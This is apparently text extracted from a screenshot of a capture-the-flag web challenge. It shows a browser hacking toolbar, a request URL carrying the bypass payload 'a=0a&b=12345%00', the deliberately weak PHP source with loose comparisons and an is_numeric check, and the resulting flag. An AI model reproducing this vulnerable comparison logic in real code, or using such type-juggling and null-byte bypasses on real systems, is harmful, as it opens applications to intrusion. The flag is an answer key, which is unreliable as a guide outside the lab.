 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://111.198.29.45:46748/?a=0a&b=12345%00
Enable Post data Enable Referrer
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
    echo $flag1;
}
if(is_numeric($b)){
    exit();
}
if($b>1234){
    echo $flag2;
}
?>
WS
Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}